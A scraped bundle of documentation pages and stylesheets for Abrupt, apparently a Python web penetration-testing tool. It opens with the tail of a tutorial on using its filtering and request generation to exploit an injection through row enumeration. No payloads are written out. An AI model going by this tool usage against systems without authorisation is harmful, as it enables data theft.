<p>So, why Abrupt is really helpful for this kind of job:</p>
<ul class="simple">
<li>Restoring request: <tt class="docutils literal"><span class="pre">r</span> <span class="pre">=</span> <span class="pre">load('r')</span></tt></li>
<li>Easy filtering on requests: <tt class="docutils literal"><span class="pre">rs.filter(response__status='200')</span></tt></li>
<li>Quick extraction: <tt class="docutils literal"><span class="pre">correct_requests.extract(&quot;payload&quot;)</span></tt></li>
<li>Generation of requests: <tt class="docutils literal"><span class="pre">rss</span> <span class="pre">=</span> <span class="pre">i_at(r,</span> <span class="pre">100,</span> <span class="pre">payload=&quot;my&quot;)</span></tt></li>
</ul>
<p>From there, any other exploitation could be based on that one (row enumeration).
(Here, we don&#8217;t consider breaking out of the database).</p>
</div>
</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="cheatsheet.html" title="CheatSheet"
             >next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>

<file: search.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>Search &mdash; Abrupt v0.1 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.1',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <script type="text/javascript" src="_static/searchtools.js"></script>
    <link rel="top" title="Abrupt v0.1 documentation" href="index.html" />
  <script type="text/javascript">
    jQuery(function() { Search.loadIndex("searchindex.js"); });
  </script>
   

  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.1|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <h1 id="search-documentation">Search</h1>
  <div id="fallback" class="admonition warning">
  <script type="text/javascript">$('#fallback').hide();</script>
  <p>
    Please activate JavaScript to enable the search
    functionality.
  </p>
  </div>
  <p>
    From here you can search these documents. Enter your search
    words into the box below and click "search". Note that the search
    function will automatically search for all of the words. Pages
    containing fewer words won't appear in the result list.
  </p>
  <form action="" method="get">
    <input type="text" name="q" value="" />
    <input type="submit" value="search" />
    <span id="search-progress" style="padding-left: 10px"></span>
  </form>
  
  <div id="search-results">
  
  </div>

          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>

<file: session.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.session - Session handler &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="abrupt.conf - Configuration" href="configuration.html" />
    <link rel="prev" title="abrupt.injection - Request generator" href="injection.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="module-session">
<span id="abrupt-session-session-handler"></span><h1>abrupt.session - Session handler<a class="headerlink" href="#module-session" title="Permalink to this headline">¶</a></h1>
<p>Abrupt comes with a powerful session handler. Within a session, you can keep
track of your data, the history of the requests made and the associated
configuration. By default, your session will be automatically saved whenever
you exit Abrupt or switch to a new one. When using a session, Abrupt will
change the prompt <tt class="docutils literal"><span class="pre">&gt;&gt;&gt;</span></tt> to <tt class="docutils literal"><span class="pre">session_name</span> <span class="pre">&gt;&gt;&gt;</span></tt>. To remind you to save the
session from time to time, the color of the prompt will automatically change
to red if no save point has been made for the last twenty minutes.</p>
<dl class="function">
<dt id="session.switch_session">
<tt class="descclassname">session.</tt><tt class="descname">switch_session</tt><big>(</big><em>session_name='default'</em><big>)</big><a class="headerlink" href="#session.switch_session" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>ss</cite></p>
<p>Session switch. Save the current session (if
<a class="reference internal" href="configuration.html#conf.Configuration.autosave" title="conf.Configuration.autosave"><tt class="xref py py-attr docutils literal"><span class="pre">autosave</span></tt></a> is on), close it and load the session
<cite>session_name</cite>. If <cite>session_name</cite> already exists, the last valid save is
restored, otherwise a new session is created.</p>
</dd></dl>

<dl class="function">
<dt id="session.save">
<tt class="descclassname">session.</tt><tt class="descname">save</tt><big>(</big><big>)</big><a class="headerlink" href="#session.save" title="Permalink to this definition">¶</a></dt>
<dd><p>Save the current session.</p>
</dd></dl>

<dl class="function">
<dt id="session.list_sessions">
<tt class="descclassname">session.</tt><tt class="descname">list_sessions</tt><big>(</big><big>)</big><a class="headerlink" href="#session.list_sessions" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>lss</cite></p>
<p>List the existing sessions.</p>
</dd></dl>

<dl class="function">
<dt id="session.archive">
<tt class="descclassname">session.</tt><tt class="descname">archive</tt><big>(</big><em>name=None</em><big>)</big><a class="headerlink" href="#session.archive" title="Permalink to this definition">¶</a></dt>
<dd><p>When calling the <a class="reference internal" href="#session.save" title="session.save"><tt class="xref py py-func docutils literal"><span class="pre">save()</span></tt></a> function, Abrupt uses the Python pickle format
to quickly store your session data (which includes requests, response or any
pickable python object you used). This format is appropriate for everyday
use but not for long term storage. In this purpose, the archive function
enables you to store all the requests made through Abrupt with their
associated responses in a compressed human-readable file. Upon call, an
archive will be create in <tt class="docutils literal"><span class="pre">~/.abrupt/archives</span></tt>. If name is supplied,
it is used as prefix for the archive name.</p>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             >next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

<file: utils.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.utils - Miscellaneous functions &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="FAQ" href="faq.html" />
    <link rel="prev" title="abrupt.conf - Configuration" href="configuration.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="faq.html" title="FAQ"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="abrupt-utils-miscellaneous-functions">
<h1>abrupt.utils - Miscellaneous functions<a class="headerlink" href="#abrupt-utils-miscellaneous-functions" title="Permalink to this headline">¶</a></h1>
<dl class="function">
<dt id="idle">
<tt class="descname">idle</tt><big>(</big><em>request</em>, <em>delay=60</em>, <em>predicate=None</em>, <em>verbose=False</em><big>)</big><a class="headerlink" href="#idle" title="Permalink to this definition">¶</a></dt>
<dd><p>Call a request on regular interval until a condition is reached.
The predicate parameter should be a function which takes two
requests (old, new) and returns a boolean if the idle should terminate.
If not supplied, the predicate will validate that the response status
code remains the same.</p>
</dd></dl>

<dl class="function">
<dt id="pxml">
<tt class="descname">pxml</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#pxml" title="Permalink to this definition">¶</a></dt>
<dd><p>Pretty-print XML.
If x is a request or a response, its content is pretty-printed.</p>
</dd></dl>

<dl class="function">
<dt id="pjson">
<tt class="descname">pjson</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#pjson" title="Permalink to this definition">¶</a></dt>
<dd><p>Pretty-print JSON.
If x is a request or a response, its content is pretty-printed.</p>
</dd></dl>

<dl class="function">
<dt id="e64">
<tt class="descname">e64</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#e64" title="Permalink to this definition">¶</a></dt>
<dd><p>base 64 encode</p>
</dd></dl>

<dl class="function">
<dt id="d64">
<tt class="descname">d64</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#d64" title="Permalink to this definition">¶</a></dt>
<dd><p>base 64 decode</p>
</dd></dl>

<dl class="function">
<dt id="encode">
<tt class="descname">encode</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#encode" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>e</cite></p>
<p>urlquote(x)</p>
</dd></dl>

<dl class="function">
<dt id="decode">
<tt class="descname">decode</tt><big>(</big><em>x</em><big>)</big><a class="headerlink" href="#decode" title="Permalink to this definition">¶</a></dt>
<dd><p>aliased <cite>d</cite></p>
<p>urlunquote(x)</p>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="faq.html" title="FAQ"
             >next</a> |</li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>
<file: _static/default.css>
/*
 * abrupt.css_t
 * ~~~~~~~~~~~~
 *
 * Sphinx stylesheet
 *
 * :copyright: Copyright 2007-2011 by the Sphinx team, see AUTHORS.
 * :license: BSD, see LICENSE for details.
 *
 */
 
@import url("basic.css");
 
/* -- page layout ----------------------------------------------------------- */
 
body {
    font-family: Arial, sans-serif;
    font-size: 100%;
    background-color: #000;
    color: #FFF;
    margin: auto;
    padding: 0;
    width: 742px;
}

div.documentwrapper {
}

div.document {
    background-color: #eee;
}
 
div.body {
    background-color: #FFF;
    color: #000;
    padding: 10px 30px 30px 30px;
    margin:0px;
    font-size: 0.9em;
}
 
div.footer {
    color: #555;
    width: 100%;
    padding: 13px 0;
    text-align: center;
    font-size: 75%;
}
 
div.footer a {
    color: #333;
    text-decoration: underline;
}
 
div.related {
    background-color: #333;
    line-height: 32px;
    color: #FFF;
    font-size: 0.9em;
}
 
div.related a {
    color: #FFF;
}
 
 
/* -- body styles ----------------------------------------------------------- */
 
a {
    color: #005B81;
    text-decoration: none;
}
 
a:hover {
    text-decoration: underline;
}
 
div.body h1,
div.body h2,
div.body h3,
div.body h4,
div.body h5,
div.body h6 {
    font-family: Arial, sans-serif;
    background-color: #FFF;
    font-weight: normal;
    color: #000;
    margin: 10px 0px 0px 0px;
    padding: 0;
}

div.body h2 {
  margin:1.5em 0 0;
}
 
div.body h1 { font-size: 200%; }
div.body h2 { font-size: 150%; background-color: #FFF; }
div.body h3 { font-size: 120%; background-color: #FFF; }
div.body h4 { font-size: 110%; background-color: #FFF; }
div.body h5 { font-size: 100%; background-color: #FFF; }
div.body h6 { font-size: 100%; background-color: #FFF; }

pre.header_logo{
    padding:0;
    margin:0.8em 0;
    text-align:center;
    background-color: #000;
    color: #FFF;
    line-height: 1.2em;
    border: 0px; 
    font-size: 1.8em;
    -webkit-box-shadow: 0px 0px 0px;
    -moz-box-shadow: 0px 0px 0px;
}
 
a.headerlink {
    color: #000;
    font-size: 0.8em;
    padding: 0 4px 0 4px;
    text-decoration: none;
}
 
a.headerlink:hover {
    background-color: #000;
    color: #FFF;
}
 
div.body p, div.body dd {
    line-height: 1.5em;
    margin: 0.2em 0px;
}

div.body dd {
    line-height: 1.5em;
    margin: 0.5em 0em 1em 2em;
}

div.body ul {
    margin:0.5em 0;
}

div.body li {
    line-height: 1.5em;
    margin: 0.2em 0px;
}
 
div.admonition p.admonition-title + p {
    display: inline;
}

div.highlight{
    background-color: white;
}

div.note {
    background-color: #eee;
    border: 1px solid #ccc;
}
 
div.seealso {
    background-color: #ffc;
    border: 1px solid #ff6;
}
 
div.topic {
    background-color: #eee;
}

div.section {
    margin: 0.5em 0;
}
 
div.warning {
    background-color: #ffe4e4;
    border: 1px solid #f66;
}
 
p.admonition-title {
    display: inline;
}
 
p.admonition-title:after {
    content: ":";
}
 
pre {
    padding: 10px;
    background-color: White;
    color: #222;
    line-height: 1.2em;
    border: 1px solid #C6C9CB;
    font-size: 1.1em;
    margin: 1em 0;
    -webkit-box-shadow: 1px 1px 1px #d8d8d8;
    -moz-box-shadow: 1px 1px 1px #d8d8d8;
}
 
tt {
    background-color: #ecf0f3;
    color: #222;
    /* padding: 1px 2px; */
    font-size: 1.1em;
    font-family: monospace;
}

.viewcode-back {
    font-family: Arial, sans-serif;
}

div.viewcode-block:target {
    background-color: #f4debf;
    border-top: 1px solid #ac9;
    border-bottom: 1px solid #ac9;
}

.highlight-sh .highlight span.nv {
  color:#4070a0;
}

.highlight-sh .highlight span.nb {
  color:#000;
}
</file>
<file: _static/pygments.css>
.highlight .hll { background-color: #ffffcc }
.highlight  { background: #eeffcc; }
.highlight .c { color: #408090; font-style: italic } /* Comment */
.highlight .err { border: 1px solid #FF0000 } /* Error */
.highlight .k { color: #007020; font-weight: bold } /* Keyword */
.highlight .o { color: #666666 } /* Operator */
.highlight .cm { color: #408090; font-style: italic } /* Comment.Multiline */
.highlight .cp { color: #007020 } /* Comment.Preproc */
.highlight .c1 { color: #408090; font-style: italic } /* Comment.Single */
.highlight .cs { color: #408090; background-color: #fff0f0 } /* Comment.Special */
.highlight .gd { color: #A00000 } /* Generic.Deleted */
.highlight .ge { font-style: italic } /* Generic.Emph */
.highlight .gr { color: #FF0000 } /* Generic.Error */
.highlight .gh { color: #000080; font-weight: bold } /* Generic.Heading */
.highlight .gi { color: #00A000 } /* Generic.Inserted */
.highlight .go { color: #303030 } /* Generic.Output */
.highlight .gp { color: #c65d09; font-weight: bold } /* Generic.Prompt */
.highlight .gs { font-weight: bold } /* Generic.Strong */
.highlight .gu { color: #800080; font-weight: bold } /* Generic.Subheading */
.highlight .gt { color: #0040D0 } /* Generic.Traceback */
.highlight .kc { color: #007020; font-weight: bold } /* Keyword.Constant */
.highlight .kd { color: #007020; font-weight: bold } /* Keyword.Declaration */
.highlight .kn { color: #007020; font-weight: bold } /* Keyword.Namespace */
.highlight .kp { color: #007020 } /* Keyword.Pseudo */
.highlight .kr { color: #007020; font-weight: bold } /* Keyword.Reserved */
.highlight .kt { color: #902000 } /* Keyword.Type */
.highlight .m { color: #208050 } /* Literal.Number */
.highlight .s { color: #4070a0 } /* Literal.String */
.highlight .na { color: #4070a0 } /* Name.Attribute */
.highlight .nb { color: #007020 } /* Name.Builtin */
.highlight .nc { color: #0e84b5; font-weight: bold } /* Name.Class */
.highlight .no { color: #60add5 } /* Name.Constant */
.highlight .nd { color: #555555; font-weight: bold } /* Name.Decorator */
.highlight .ni { color: #d55537; font-weight: bold } /* Name.Entity */
.highlight .ne { color: #007020 } /* Name.Exception */
.highlight .nf { color: #06287e } /* Name.Function */
.highlight .nl { color: #002070; font-weight: bold } /* Name.Label */
.highlight .nn { color: #0e84b5; font-weight: bold } /* Name.Namespace */
.highlight .nt { color: #062873; font-weight: bold } /* Name.Tag */
.highlight .nv { color: #bb60d5 } /* Name.Variable */
.highlight .ow { color: #007020; font-weight: bold } /* Operator.Word */
.highlight .w { color: #bbbbbb } /* Text.Whitespace */
.highlight .mf { color: #208050 } /* Literal.Number.Float */
.highlight .mh { color: #208050 } /* Literal.Number.Hex */
.highlight .mi { color: #208050 } /* Literal.Number.Integer */
.highlight .mo { color: #208050 } /* Literal.Number.Oct */
.highlight .sb { color: #4070a0 } /* Literal.String.Backtick */
.highlight .sc { color: #4070a0 } /* Literal.String.Char */
.highlight .sd { color: #4070a0; font-style: italic } /* Literal.String.Doc */
.highlight .s2 { color: #4070a0 } /* Literal.String.Double */
